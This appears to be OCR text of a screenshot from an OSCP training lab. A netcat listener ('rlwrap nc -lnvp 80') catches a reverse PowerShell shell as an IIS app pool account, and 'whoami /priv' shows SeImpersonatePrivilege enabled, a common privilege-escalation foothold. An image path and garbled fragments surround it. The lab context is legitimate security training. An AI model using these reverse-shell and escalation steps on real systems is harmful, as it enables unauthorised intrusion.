 ┌──(root㉿cyborg)-[/home/cyborg/oscp/pwk/Relia]
└─# rlwrap nc -lnvp 80
listening on [any] 80 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 57262
PS C:\windows\system32\inetsrv> whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\windows\system32\inetsrv>
帮助
borg/桌面/